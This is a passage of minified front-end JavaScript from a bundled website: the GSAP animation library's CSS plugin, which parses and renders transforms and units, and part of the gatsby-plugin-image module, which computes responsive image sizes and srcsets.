this.tfm)a[t]=this.tfm[t];a.svg&&(a.renderTransform(),n.setAttribute("data-svg-origin",this.svgo||"")),(e=c())&&e.isStart||i[I]||(N(i),a.zOrigin&&i[z]&&(i[z]+=" "+a.zOrigin+"px",a.zOrigin=0,a.renderTransform()),a.uncache=1)}},D=function(e,t){var r={target:e,props:[],revert:L,save:Y};return e._gsap||f.os.core.getCache(e),t&&e.style&&e.nodeType&&t.split(",").forEach(function(e){return r.save(e)}),r},F=function(e,t){var r=i.createElementNS?i.createElementNS((t||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),e):i.createElement(e);return r&&r.style?r:i.createElement(e)},W=function e(t,r,n){var i=getComputedStyle(t);return i[r]||i.getPropertyValue(r.replace(m,"-$1").toLowerCase())||i.getPropertyValue(r)||!n&&e(t,X(r)||r,1)||""},B="O,Moz,ms,Ms,Webkit".split(","),X=function(e,t,r){var n=(t||s).style,i=5;if(e in n&&!r)return e;for(e=e.charAt(0).toUpperCase()+e.substr(1);i--&&!(B[i]+e in n););return i<0?null:(3===i?"ms":i>=0?B[i]:"")+e},$=function(){"undefined"!=typeof window&&window.document&&(n=window,i=n.document,a=i.documentElement,s=F("div")||{style:{}},F("div"),I=X(I),z=I+"Origin",s.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",u=!!X("perspective"),c=f.os.core.reverting,o=1)},j=function(e){var t,r=e.ownerSVGElement,n=F("svg",r&&r.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=e.cloneNode(!0);i.style.display="block",n.appendChild(i),a.appendChild(n);try{t=i.getBBox()}catch(o){}return n.removeChild(i),a.removeChild(n),t},H=function(e,t){for(var r=t.length;r--;)if(e.hasAttribute(t[r]))return e.getAttribute(t[r])},q=function(e){var t,r;try{t=e.getBBox()}catch(n){t=j(e),r=1}return t&&(t.width||t.height)||r||(t=j(e)),!t||t.width||t.x||t.y?t:{x:+H(e,["x","cx","x1"])||0,y:+H(e,["y","cy","y1"])||0,width:0,height:0}},U=function(e){return!(!e.getCTM||e.parentNode&&!e.ownerSVGElement||!q(e))},V=function(e,t){if(t){var r,n=e.style;t in d&&t!==z&&(t=I),n.removeProperty?("ms"!==(r=t.substr(0,2))&&"webkit"!==t.substr(0,6)||(t="-"+t),n.removeProperty("--"===r?t:t.replace(m,"-$1").toLowerCase())):n.removeAttribute(t)}},G=function(e,t,r,n,i,a){var o=new f.J7(e._pt,t,r,0,1,a?S:k);return e._pt=o,o.b=n,o.e=i,e._props.push(r),o},J={deg:1,rad:1,turn:1},Z={grid:1,flex:1},K=function e(t,r,n,a){var o,l,c,u,p=parseFloat(n)||0,h=(n+"").trim().substr((p+"").length)||"px",g=s.style,m=v.test(r),y="svg"===t.tagName.toLowerCase(),b=(y?"client":"offset")+(m?"Width":"Height"),w=100,x="px"===a,_="%"===a;if(a===h||!p||J[a]||J[h])return p;if("px"!==h&&!x&&(p=e(t,r,n,"px")),u=t.getCTM&&U(t),(_||"%"===h)&&(d[r]||~r.indexOf("adius")))return o=u?t.getBBox()[m?"width":"height"]:t[b],(0,f.E_)(_?p/o*w:p/100*o);if(g[m?"width":"height"]=w+(x?h:a),l="rem"!==a&&~r.indexOf("adius")||"em"===a&&t.appendChild&&!y?t:t.parentNode,u&&(l=(t.ownerSVGElement||{}).parentNode),l&&l!==i&&l.appendChild||(l=i.body),(c=l._gsap)&&_&&c.width&&m&&c.time===f.au.time&&!c.uncache)return(0,f.E_)(p/c.width*w);if(!_||"height"!==r&&"width"!==r)(_||"%"===h)&&!Z[W(l,"display")]&&(g.position=W(t,"position")),l===t&&(g.position="static"),l.appendChild(s),o=s[b],l.removeChild(s),g.position="absolute";else{var E=t.style[r];t.style[r]=w+a,o=t[b],E?t.style[r]=E:V(t,r)}return m&&_&&((c=(0,f.a0)(l)).time=f.au.time,c.width=l[b]),(0,f.E_)(x?o*p/w:o&&p?w/o*p:0)},Q=function(e,t,r,n){var i;return o||$(),t in b&&"transform"!==t&&~(t=b[t]).indexOf(",")&&(t=t.split(",")[0]),d[t]&&"transform"!==t?(i=fe(e,n),i="transformOrigin"!==t?i[t]:i.svg?i.origin:de(W(e,z))+" "+i.zOrigin+"px"):(!(i=e.style[t])||"auto"===i||n||~(i+"").indexOf("calc("))&&(i=ie[t]&&ie[t](e,t,r)||W(e,t)||(0,f.n)(e,t)||("opacity"===t?1:0)),r&&!~(i+"").trim().indexOf(" ")?K(e,t,i,r)+r:i},ee=function(e,t,r,n){if(!r||"none"===r){var i=X(t,e,1),a=i&&W(e,i,1);a&&a!==r?(t=i,r=a):"borderColor"===t&&(r=W(e,"borderTopColor"))}var o,s,l,c,u,d,p,h,g,m,v,y=new f.J7(this._pt,e.style,t,0,1,f.l1),b=0,w=0;if(y.b=r,y.e=n,r+="","var(--"===(n+="").substring(0,6)&&(n=W(e,n.substring(4,n.indexOf(")")))),"auto"===n&&(d=e.style[t],e.style[t]=n,n=W(e,t)||n,d?e.style[t]=d:V(e,t)),o=[r,n],(0,f.Uc)(o),n=o[1],l=(r=o[0]).match(f.vM)||[],(n.match(f.vM)||[]).length){for(;s=f.vM.exec(n);)p=s[0],g=n.substring(b,s.index),u?u=(u+1)%5:"rgba("!==g.substr(-5)&&"hsla("!==g.substr(-5)||(u=1),p!==(d=l[w++]||"")&&(c=parseFloat(d)||0,v=d.substr((c+"").length),"="===p.charAt(1)&&(p=(0,f.B0)(c,p)+v),h=parseFloat(p),m=p.substr((h+"").length),b=f.vM.lastIndex-m.length,m||(m=m||f.Yz.units[t]||v,b===n.length&&(n+=m,y.e+=m)),v!==m&&(c=K(e,t,d,m)||0),y._pt={_next:y._pt,p:g||1===w?g:",",s:c,c:h-c,m:u&&u<4||"zIndex"===t?Math.round:0});y.c=b<n.length?n.substring(b,n.length):""}else y.r="display"===t&&"none"===n?S:k;return f.Ks.test(n)&&(y.e=0),this._pt=y,y},te={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},re=function(e){var t=e.split(" "),r=t[0],n=t[1]||"50%";return"top"!==r&&"bottom"!==r&&"left"!==n&&"right"!==n||(e=r,r=n,n=e),t[0]=te[r]||r,t[1]=te[n]||n,t.join(" ")},ne=function(e,t){if(t.tween&&t.tween._time===t.tween._dur){var r,n,i,a=t.t,o=a.style,s=t.u,l=a._gsap;if("all"===s||!0===s)o.cssText="",n=1;else for(i=(s=s.split(",")).length;--i>-1;)r=s[i],d[r]&&(n=1,r="transformOrigin"===r?z:I),V(a,r);n&&(V(a,I),l&&(l.svg&&a.removeAttribute("transform"),o.scale=o.rotate=o.translate="none",fe(a,1),l.uncache=1,N(o)))}},ie={clearProps:function(e,t,r,n,i){if("isFromStart"!==i.data){var a=e._pt=new f.J7(e._pt,t,r,0,0,ne);return a.u=n,a.pr=-10,a.tween=i,e._props.push(r),1}}},ae=[1,0,0,1,0,0],oe={},se=function(e){return"matrix(1, 0, 0, 1, 0, 0)"===e||"none"===e||!e},le=function(e){var t=W(e,I);return se(t)?ae:t.substr(7).match(f.vX).map(f.E_)},ce=function(e,t){var r,n,i,o,s=e._gsap||(0,f.a0)(e),l=e.style,c=le(e);return s.svg&&e.getAttribute("transform")?"1,0,0,1,0,0"===(c=[(i=e.transform.baseVal.consolidate().matrix).a,i.b,i.c,i.d,i.e,i.f]).join(",")?ae:c:(c!==ae||e.offsetParent||e===a||s.svg||(i=l.display,l.display="block",(r=e.parentNode)&&(e.offsetParent||e.getBoundingClientRect().width)||(o=1,n=e.nextElementSibling,a.appendChild(e)),c=le(e),i?l.display=i:V(e,"display"),o&&(n?r.insertBefore(e,n):r?r.appendChild(e):a.removeChild(e))),t&&c.length>6?[c[0],c[1],c[4],c[5],c[12],c[13]]:c)},ue=function(e,t,r,n,i,a){var o,s,l,c=e._gsap,u=i||ce(e,!0),f=c.xOrigin||0,d=c.yOrigin||0,p=c.xOffset||0,h=c.yOffset||0,g=u[0],m=u[1],v=u[2],y=u[3],b=u[4],w=u[5],x=t.split(" "),_=parseFloat(x[0])||0,E=parseFloat(x[1])||0;r?u!==ae&&(s=g*y-m*v)&&(l=_*(-m/s)+E*(g/s)-(g*w-m*b)/s,_=_*(y/s)+E*(-v/s)+(v*w-y*b)/s,E=l):(_=(o=q(e)).x+(~x[0].indexOf("%")?_/100*o.width:_),E=o.y+(~(x[1]||x[0]).indexOf("%")?E/100*o.height:E)),n||!1!==n&&c.smooth?(b=_-f,w=E-d,c.xOffset=p+(b*g+w*v)-b,c.yOffset=h+(b*m+w*y)-w):c.xOffset=c.yOffset=0,c.xOrigin=_,c.yOrigin=E,c.smooth=!!n,c.origin=t,c.originIsAbsolute=!!r,e.style[z]="0px 0px",a&&(G(a,c,"xOrigin",f,_),G(a,c,"yOrigin",d,E),G(a,c,"xOffset",p,c.xOffset),G(a,c,"yOffset",h,c.yOffset)),e.setAttribute("data-svg-origin",_+" "+E)},fe=function(e,t){var r=e._gsap||new f.n6(e);if("x"in r&&!t&&!r.uncache)return r;var n,i,a,o,s,l,c,d,m,v,y,b,w,x,_,E,M,k,S,O,C,T,P,A,R,Y,N,L,D,F,B,X,$=e.style,j=r.scaleX<0,H="px",q="deg",V=getComputedStyle(e),G=W(e,z)||"0";return n=i=a=l=c=d=m=v=y=0,o=s=1,r.svg=!(!e.getCTM||!U(e)),V.translate&&("none"===V.translate&&"none"===V.scale&&"none"===V.rotate||($[I]=("none"!==V.translate?"translate3d("+(V.translate+" 0 0").split(" ").slice(0,3).join(", ")+") ":"")+("none"!==V.rotate?"rotate("+V.rotate+") ":"")+("none"!==V.scale?"scale("+V.scale.split(" ").join(",")+") ":"")+("none"!==V[I]?V[I]:"")),$.scale=$.rotate=$.translate="none"),x=ce(e,r.svg),r.svg&&(r.uncache?(R=e.getBBox(),G=r.xOrigin-R.x+"px "+(r.yOrigin-R.y)+"px",A=""):A=!t&&e.getAttribute("data-svg-origin"),ue(e,A||G,!!A||r.originIsAbsolute,!1!==r.smooth,x)),b=r.xOrigin||0,w=r.yOrigin||0,x!==ae&&(k=x[0],S=x[1],O=x[2],C=x[3],n=T=x[4],i=P=x[5],6===x.length?(o=Math.sqrt(k*k+S*S),s=Math.sqrt(C*C+O*O),l=k||S?g(S,k)*p:0,(m=O||C?g(O,C)*p+l:0)&&(s*=Math.abs(Math.cos(m*h))),r.svg&&(n-=b-(b*k+w*O),i-=w-(b*S+w*C))):(X=x[6],F=x[7],N=x[8],L=x[9],D=x[10],B=x[11],n=x[12],i=x[13],a=x[14],c=(_=g(X,D))*p,_&&(A=T*(E=Math.cos(-_))+N*(M=Math.sin(-_)),R=P*E+L*M,Y=X*E+D*M,N=T*-M+N*E,L=P*-M+L*E,D=X*-M+D*E,B=F*-M+B*E,T=A,P=R,X=Y),d=(_=g(-O,D))*p,_&&(E=Math.cos(-_),B=C*(M=Math.sin(-_))+B*E,k=A=k*E-N*M,S=R=S*E-L*M,O=Y=O*E-D*M),l=(_=g(S,k))*p,_&&(A=k*(E=Math.cos(_))+S*(M=Math.sin(_)),R=T*E+P*M,S=S*E-k*M,P=P*E-T*M,k=A,T=R),c&&Math.abs(c)+Math.abs(l)>359.9&&(c=l=0,d=180-d),o=(0,f.E_)(Math.sqrt(k*k+S*S+O*O)),s=(0,f.E_)(Math.sqrt(P*P+X*X)),_=g(T,P),m=Math.abs(_)>2e-4?_*p:0,y=B?1/(B<0?-B:B):0),r.svg&&(A=e.getAttribute("transform"),r.forceCSS=e.setAttribute("transform","")||!se(W(e,I)),A&&e.setAttribute("transform",A))),Math.abs(m)>90&&Math.abs(m)<270&&(j?(o*=-1,m+=l<=0?180:-180,l+=l<=0?180:-180):(s*=-1,m+=m<=0?180:-180)),t=t||r.uncache,r.x=n-((r.xPercent=n&&(!t&&r.xPercent||(Math.round(e.offsetWidth/2)===Math.round(-n)?-50:0)))?e.offsetWidth*r.xPercent/100:0)+H,r.y=i-((r.yPercent=i&&(!t&&r.yPercent||(Math.round(e.offsetHeight/2)===Math.round(-i)?-50:0)))?e.offsetHeight*r.yPercent/100:0)+H,r.z=a+H,r.scaleX=(0,f.E_)(o),r.scaleY=(0,f.E_)(s),r.rotation=(0,f.E_)(l)+q,r.rotationX=(0,f.E_)(c)+q,r.rotationY=(0,f.E_)(d)+q,r.skewX=m+q,r.skewY=v+q,r.transformPerspective=y+H,(r.zOrigin=parseFloat(G.split(" ")[2])||!t&&r.zOrigin||0)&&($[z]=de(G)),r.xOffset=r.yOffset=0,r.force3D=f.Yz.force3D,r.renderTransform=r.svg?be:u?ye:he,r.uncache=0,r},de=function(e){return(e=e.split(" "))[0]+" "+e[1]},pe=function(e,t,r){var n=(0,f.l_)(t);return(0,f.E_)(parseFloat(t)+parseFloat(K(e,"x",r+"px",n)))+n},he=function(e,t){t.z="0px",t.rotationY=t.rotationX="0deg",t.force3D=0,ye(e,t)},ge="0deg",me="0px",ve=") ",ye=function(e,t){var r=t||this,n=r.xPercent,i=r.yPercent,a=r.x,o=r.y,s=r.z,l=r.rotation,c=r.rotationY,u=r.rotationX,f=r.skewX,d=r.skewY,p=r.scaleX,g=r.scaleY,m=r.transformPerspective,v=r.force3D,y=r.target,b=r.zOrigin,w="",x="auto"===v&&e&&1!==e||!0===v;if(b&&(u!==ge||c!==ge)){var _,E=parseFloat(c)*h,M=Math.sin(E),k=Math.cos(E);E=parseFloat(u)*h,_=Math.cos(E),a=pe(y,a,M*_*-b),o=pe(y,o,-Math.sin(E)*-b),s=pe(y,s,k*_*-b+b)}m!==me&&(w+="perspective("+m+ve),(n||i)&&(w+="translate("+n+"%, "+i+"%) "),(x||a!==me||o!==me||s!==me)&&(w+=s!==me||x?"translate3d("+a+", "+o+", "+s+") ":"translate("+a+", "+o+ve),l!==ge&&(w+="rotate("+l+ve),c!==ge&&(w+="rotateY("+c+ve),u!==ge&&(w+="rotateX("+u+ve),f===ge&&d===ge||(w+="skew("+f+", "+d+ve),1===p&&1===g||(w+="scale("+p+", "+g+ve),y.style[I]=w||"translate(0, 0)"},be=function(e,t){var r,n,i,a,o,s=t||this,l=s.xPercent,c=s.yPercent,u=s.x,d=s.y,p=s.rotation,g=s.skewX,m=s.skewY,v=s.scaleX,y=s.scaleY,b=s.target,w=s.xOrigin,x=s.yOrigin,_=s.xOffset,E=s.yOffset,M=s.forceCSS,k=parseFloat(u),S=parseFloat(d);p=parseFloat(p),g=parseFloat(g),(m=parseFloat(m))&&(g+=m=parseFloat(m),p+=m),p||g?(p*=h,g*=h,r=Math.cos(p)*v,n=Math.sin(p)*v,i=Math.sin(p-g)*-y,a=Math.cos(p-g)*y,g&&(m*=h,o=Math.tan(g-m),i*=o=Math.sqrt(1+o*o),a*=o,m&&(o=Math.tan(m),r*=o=Math.sqrt(1+o*o),n*=o)),r=(0,f.E_)(r),n=(0,f.E_)(n),i=(0,f.E_)(i),a=(0,f.E_)(a)):(r=v,a=y,n=i=0),(k&&!~(u+"").indexOf("px")||S&&!~(d+"").indexOf("px"))&&(k=K(b,"x",u,"px"),S=K(b,"y",d,"px")),(w||x||_||E)&&(k=(0,f.E_)(k+w-(w*r+x*i)+_),S=(0,f.E_)(S+x-(w*n+x*a)+E)),(l||c)&&(o=b.getBBox(),k=(0,f.E_)(k+l/100*o.width),S=(0,f.E_)(S+c/100*o.height)),o="matrix("+r+","+n+","+i+","+a+","+k+","+S+")",b.setAttribute("transform",o),M&&(b.style[I]=o)},we=function(e,t,r,n,i){var a,o,s=360,l=(0,f.vQ)(i),c=parseFloat(i)*(l&&~i.indexOf("rad")?p:1)-n,u=n+c+"deg";return l&&("short"===(a=i.split("_")[1])&&(c%=s)!==c%180&&(c+=c<0?s:-360),"cw"===a&&c<0?c=(c+36e9)%s-~~(c/s)*s:"ccw"===a&&c>0&&(c=(c-36e9)%s-~~(c/s)*s)),e._pt=o=new f.J7(e._pt,t,r,n,c,x),o.e=u,o.u="deg",e._props.push(r),o},xe=function(e,t){for(var r in t)e[r]=t[r];return e},_e=function(e,t,r){var n,i,a,o,s,l,c,u=xe({},r._gsap),p=r.style;for(i in u.svg?(a=r.getAttribute("transform"),r.setAttribute("transform",""),p[I]=t,n=fe(r,1),V(r,I),r.setAttribute("transform",a)):(a=getComputedStyle(r)[I],p[I]=t,n=fe(r,1),p[I]=a),d)(a=u[i])!==(o=n[i])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(i)<0&&(s=(0,f.l_)(a)!==(c=(0,f.l_)(o))?K(r,i,a,c):parseFloat(a),l=parseFloat(o),e._pt=new f.J7(e._pt,n,i,s,l-s,w),e._pt.u=c||0,e._props.push(i));xe(n,u)};(0,f.fA)("padding,margin,Width,Radius",function(e,t){var r="Top",n="Right",i="Bottom",a="Left",o=(t<3?[r,n,i,a]:[r+a,r+n,i+n,i+a]).map(function(r){return t<2?e+r:"border"+r+e});ie[t>1?"border"+e:e]=function(e,t,r,n,i){var a,s;if(arguments.length<4)return a=o.map(function(t){return Q(e,t,r)}),5===(s=a.join(" ")).split(a[0]).length?a[0]:s;a=(n+"").split(" "),s={},o.forEach(function(e,t){return s[e]=a[t]=a[t]||a[(t-1)/2|0]}),e.init(t,s,i)}});var Ee,Me,ke,Se={name:"css",register:$,targetTest:function(e){return e.style&&e.nodeType},init:function(e,t,r,n,i){var a,s,l,c,u,p,h,g,m,v,x,k,S,O,C,T,P,A=this._props,R=e.style,Y=r.vars.startAt;for(h in o||$(),this.styles=this.styles||D(e),T=this.styles.props,this.tween=r,t)if("autoRound"!==h&&(s=t[h],!f.wU[h]||!(0,f.Zm)(h,t,r,n,e,i)))if(u=typeof s,p=ie[h],"function"===u&&(u=typeof(s=s.call(r,n,e,i))),"string"===u&&~s.indexOf("random(")&&(s=(0,f.Vy)(s)),p)p(this,e,h,s,r)&&(C=1);else if("--"===h.substr(0,2))a=(getComputedStyle(e).getPropertyValue(h)+"").trim(),s+="",f.qA.lastIndex=0,f.qA.test(a)||(g=(0,f.l_)(a),(m=(0,f.l_)(s))?g!==m&&(a=K(e,h,a,m)+m):g&&(s+=g)),this.add(R,"setProperty",a,s,n,i,0,0,h),A.push(h),T.push(h,0,R[h]);else if("undefined"!==u){if(Y&&h in Y?(a="function"==typeof Y[h]?Y[h].call(r,n,e,i):Y[h],(0,f.vQ)(a)&&~a.indexOf("random(")&&(a=(0,f.Vy)(a)),(0,f.l_)(a+"")||"auto"===a||(a+=f.Yz.units[h]||(0,f.l_)(Q(e,h))||""),"="===(a+"").charAt(1)&&(a=Q(e,h))):a=Q(e,h),c=parseFloat(a),(v="string"===u&&"="===s.charAt(1)&&s.substr(0,2))&&(s=s.substr(2)),l=parseFloat(s),h in b&&("autoAlpha"===h&&(1===c&&"hidden"===Q(e,"visibility")&&l&&(c=0),T.push("visibility",0,R.visibility),G(this,R,"visibility",c?"inherit":"hidden",l?"inherit":"hidden",!l)),"scale"!==h&&"transform"!==h&&~(h=b[h]).indexOf(",")&&(h=h.split(",")[0])),x=h in d){if(this.styles.save(h),P=s,"string"===u&&"var(--"===s.substring(0,6)){if("calc("===(s=W(e,s.substring(4,s.indexOf(")")))).substring(0,5)){var N=e.style.perspective;e.style.perspective=s,s=W(e,"perspective"),N?e.style.perspective=N:V(e,"perspective")}l=parseFloat(s)}if(k||((S=e._gsap).renderTransform&&!t.parseTransform||fe(e,t.parseTransform),O=!1!==t.smoothOrigin&&S.smooth,(k=this._pt=new f.J7(this._pt,R,I,0,1,S.renderTransform,S,0,-1)).dep=1),"scale"===h)this._pt=new f.J7(this._pt,S,"scaleY",S.scaleY,(v?(0,f.B0)(S.scaleY,v+l):l)-S.scaleY||0,w),this._pt.u=0,A.push("scaleY",h),h+="X";else{if("transformOrigin"===h){T.push(z,0,R[z]),s=re(s),S.svg?ue(e,s,0,O,0,this):((m=parseFloat(s.split(" ")[2])||0)!==S.zOrigin&&G(this,S,"zOrigin",S.zOrigin,m),G(this,R,h,de(a),de(s)));continue}if("svgOrigin"===h){ue(e,s,1,O,0,this);continue}if(h in oe){we(this,S,h,c,v?(0,f.B0)(c,v+s):s);continue}if("smoothOrigin"===h){G(this,S,"smooth",S.smooth,s);continue}if("force3D"===h){S[h]=s;continue}if("transform"===h){_e(this,s,e);continue}}}else h in R||(h=X(h)||h);if(x||(l||0===l)&&(c||0===c)&&!y.test(s)&&h in R)l||(l=0),(g=(a+"").substr((c+"").length))!==(m=(0,f.l_)(s)||(h in f.Yz.units?f.Yz.units[h]:g))&&(c=K(e,h,a,m)),this._pt=new f.J7(this._pt,x?S:R,h,c,(v?(0,f.B0)(c,v+l):l)-c,x||"px"!==m&&"zIndex"!==h||!1===t.autoRound?w:M),this._pt.u=m||0,x&&P!==s?(this._pt.b=a,this._pt.e=P,this._pt.r=E):g!==m&&"%"!==m&&(this._pt.b=a,this._pt.r=_);else if(h in R)ee.call(this,e,h,a,v?v+s:s);else if(h in e)this.add(e,h,a||e[h],v?v+s:s,n,i);else if("parseTransform"!==h){(0,f.dg)(h,s);continue}x||(h in R?T.push(h,0,R[h]):"function"==typeof e[h]?T.push(h,2,e[h]()):T.push(h,1,a||e[h])),A.push(h)}C&&(0,f.St)(this)},render:function(e,t){if(t.tween._time||!c())for(var r=t._pt;r;)r.r(e,r.d),r=r._next;else t.styles.revert()},get:Q,aliases:b,getSetter:function(e,t,r){var n=b[t];return n&&n.indexOf(",")<0&&(t=n),t in d&&t!==z&&(e._gsap.x||Q(e,"x"))?r&&l===r?"scale"===t?P:T:(l=r||{})&&("scale"===t?A:R):e.style&&!(0,f.OF)(e.style[t])?O:~t.indexOf("-")?C:(0,f.Dx)(e,t)},core:{_removeProperty:V,_getMatrix:ce}};f.os.utils.checkPrefix=X,f.os.core.getStyleSaver=D,Ee="x,y,z,scale,scaleX,scaleY,xPercent,yPercent",Me="rotation,rotationX,rotationY,skewX,skewY",ke=(0,f.fA)(Ee+","+Me+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",function(e){d[e]=1}),(0,f.fA)(Me,function(e){f.Yz.units[e]="deg",oe[e]=1}),b[ke[13]]=Ee+","+Me,(0,f.fA)("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",function(e){var t=e.split(":");b[t[1]]=ke[t[0]]}),(0,f.fA)("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(e){f.Yz.units[e]="px"}),f.os.registerPlugin(Se);var Oe=f.os.registerPlugin(Se)||f.os;Oe.core.Tween},2532:function(e,t,r){"use strict";r.d(t,{G:function(){return se},L:function(){return B},M:function(){return G},P:function(){return V},S:function(){return he},_:function(){return u},a:function(){return c},b:function(){return N},c:function(){return A},d:function(){return R},e:function(){return I},f:function(){return Y},g:function(){return L},h:function(){return P},i:function(){return M},j:function(){return E},w:function(){return D}});var n=r(22),i=r(6540),a=r(2729),o=r.n(a),s=r(5556),l=r.n(s);function c(){return c=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},c.apply(this,arguments)}function u(e,t){if(null==e)return{};var r,n,i={},a=Object.keys(e);for(n=0;n<a.length;n++)t.indexOf(r=a[n])>=0||(i[r]=e[r]);return i}const f=[.25,.5,1,2],d=[750,1080,1366,1920],p=[320,654,768,1024,1366,1600,1920,2048,2560,3440,3840,4096],h=800,g=800,m=4/3,v=e=>console.warn(e),y=(e,t)=>e-t,b=(e,t)=>{switch(t){case"constrained":return`(min-width: ${e}px) ${e}px, 100vw`;case"fixed":return`${e}px`;case"fullWidth":return"100vw";default:return}},w=e=>e.map(e=>`${e.src} ${e.width}w`).join(",\n");function x(e){const t=e.lastIndexOf(".");if(-1!==t){const r=e.slice(t+1);if("jpeg"===r)return"jpg";if(3===r.length||4===r.length)return r}}function _(e){let{layout:t="constrained",width:r,height:n,sourceMetadata:i,breakpoints:a,aspectRatio:s,formats:l=["auto","webp"]}=e;return l=l.map(e=>e.toLowerCase()),t=o()(t),r&&n?c({},e,{formats:l,layout:t,aspectRatio:r/n}):(i.width&&i.height&&!s&&(s=i.width/i.height),"fullWidth"===t?(r=r||i.width||a[a.length-1],n=n||Math.round(r/(s||m))):(r||(r=n&&s?n*s:i.width?i.width:n?Math.round(n/m):g),s&&!n?n=Math.round(r/s):s||(s=r/n)),c({},e,{width:r,height:n,aspectRatio:s,layout:t,formats:l}))}function E(e,t){var r;void 0===t&&(t=20),e=_(e);const{generateImageSource:n,filename:i,aspectRatio:a}=e;return null==(r=n(i,t,Math.round(t/a),e.sourceMetadata.format||"jpg",e.fit,e.options))?void 0:r.src}function M(e){e=_(e);let{pluginName:t,sourceMetadata:r,generateImageSource:n,layout:i,fit:a,options:o,width:s,height:l,filename:u,reporter:p={warn:v},backgroundColor:h,placeholderURL:m}=e;if(t||p.warn('[gatsby-plugin-image] "generateImageData" was not passed a plugin name'),"function"!=typeof n)throw new Error("generateImageSource must be a function");var y;r&&(r.width||r.height)?r.format||(r.format=x(u)):r={width:s,height:l,format:(null==(y=r)?void 0:y.format)||x(u)||"auto"};const E=new Set(e.formats);(0===E.size||E.has("auto")||E.has(""))&&(E.delete("auto"),E.delete(""),E.add(r.format)),E.has("jpg")&&E.has("png")&&(p.warn(`[${t}] Specifying both 'jpg' and 'png' formats is not supported. Using 'auto' instead`),E.delete("jpg"===r.format?"png":"jpg"));const M=function(e){const{width:t,height:r,filename:n,layout:i="constrained",sourceMetadata:a,reporter:o={warn:v},breakpoints:s=d}=e,l=Object.entries({width:t,height:r}).filter(e=>{let[t,r]=e;return"number"==typeof r&&r<1});if(l.length)throw new Error(`Specified dimensions for images must be positive numbers (> 0). Problem dimensions you have are ${l.map(e=>e.join(": ")).join(", ")}`);return"fixed"===i?function(e){let{filename:t,sourceMetadata:r,width:n,height:i,fit:a="cover",outputPixelDensities:o=f,reporter:s={warn:v}}=e,l=r.width/r.height;const c=k(o);if(n&&i){const e=O(r,{width:n,height:i,fit:a});n=e.width,i=e.height,l=e.aspectRatio}n?i||(i=Math.round(n/l)):n=i?Math.round(i*l):g;const u=n;if(r.width<n||r.height<i){const e=r.width<n?"width":"height";s.warn(`\nThe requested ${e} "${"width"===e?n:i}px" for the image ${t} was larger than the actual image ${e} of ${r[e]}px. If possible, replace the current image with a larger one.`),"width"===e?(n=r.width,i=Math.round(n/l)):n=(i=r.height)*l}return{sizes:c.filter(e=>e>=1).map(e=>Math.round(e*n)).filter(e=>e<=r.width),aspectRatio:l,presentationWidth:u,presentationHeight:Math.round(u/l),unscaledWidth:n}}(e):"constrained"===i?S(e):"fullWidth"===i?S(c({breakpoints:s},e)):(o.warn(`No valid layout was provided for the image at ${n}. Valid image layouts are fixed, fullWidth, and constrained. Found ${i}`),{sizes:[a.width],presentationWidth:a.width,presentationHeight:a.height,aspectRatio:a.width/a.height,unscaledWidth:a.width})}(c({},e,{sourceMetadata:r})),C={sources:[]};let T=e.sizes;T||(T=b(M.presentationWidth,i)),E.forEach(e=>{const r=M.sizes.map(r=>{const i=n(u,r,Math.round(r/M.aspectRatio),e,a,o);if(null!=i&&i.width&&i.height&&i.src&&i.format)return i;p.warn(`[${t}] The resolver for image ${u} returned an invalid value.`)}).filter(Boolean);if("jpg"===e||"png"===e||"auto"===e){const e=r.find(e=>e.width===M.unscaledWidth)||r[0];e&&(C.fallback={src:e.src,srcSet:w(r),sizes:T})}else{var i;null==(i=C.sources)||i.push({srcSet:w(r),sizes:T,type:`image/${e}`})}});const P={images:C,layout:i,backgroundColor:h};switch(m&&(P.placeholder={fallback:m}),i){case"fixed":P.width=M.presentationWidth,P.height=M.presentationHeight;break;case"fullWidth":P.width=1,P.height=1/M.aspectRatio;break;case"constrained":P.width=e.width||M.presentationWidth||1,P.height=(P.width||1)/M.aspectRatio}return P}const k=e=>Array.from(new Set([1].concat((0,n.A)(e)))).sort(y);function S(e){let t,{sourceMetadata:r,width:n,height:i,fit:a="cover",outputPixelDensities:o=f,breakpoints:s,layout:l}=e,c=r.width/r.height;const u=k(o);if(n&&i){const e=O(r,{width:n,height:i,fit:a});n=e.width,i=e.height,c=e.aspectRatio}n=n&&Math.min(n,r.width),i=i&&Math.min(i,r.height),n||i||(i=(n=Math.min(h,r.width))/c),n||(n=i*c);const d=n;return(r.width<n||r.height<i)&&(n=r.width,i=r.height),n=Math.round(n),(null==s?void 0:s.length)>0?(t=s.filter(e=>e<=r.width),t.length<s.length&&!t.includes(r.width)&&t.push(r.width)):(t=u.map(e=>Math.round(e*n)),t=t.filter(e=>e<=r.width)),"constrained"!==l||t.includes(n)||t.push(n),t=t.sort(y),{sizes:t,aspectRatio:c,presentationWidth:d,presentationHeight:Math.round(d/c),unscaledWidth:n}}function O(e,t){const r=e.width/e.height;let n=t.width,i=t.height;switch(t.fit){case"fill":n=t.width?t.width:e.width,i=t.height?t.height:e.height;break;case"inside":{const e=t.width?t.width:Number.MAX_SAFE_INTEGER,a=t.height?t.height:Number.MAX_SAFE_INTEGER;n=Math.min(e,Math.round(a*r)),i=Math.min(a,Math.round(e/r));break}case"outside":{const e=t.width?t.width:0,a=t.height?t.height:0;n=Math.max(e,Math.round(a*r)),i=Math.max(a,Math.round(e/r));break}default:t.width&&!t.height&&(n=t.width,i=Math.round(t.width/r)),t.height&&!t.width&&(n=Math.round(t.height*r),i=t.height)}return{width:n,height:i,aspectRatio:n/i}}const C=["baseUrl","urlBuilder","sourceWidth","sourceHeight","pluginName","formats","breakpoints","options"],T=["images","placeholder"],P=()=>"undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;const A=e=>{var t;return(e=>{var t,r;return Boolean(null==e||null==(t=e.images)||null==(r=t.fallback)?void 0:r.src)})(e)?e:(e=>Boolean(null==e?void 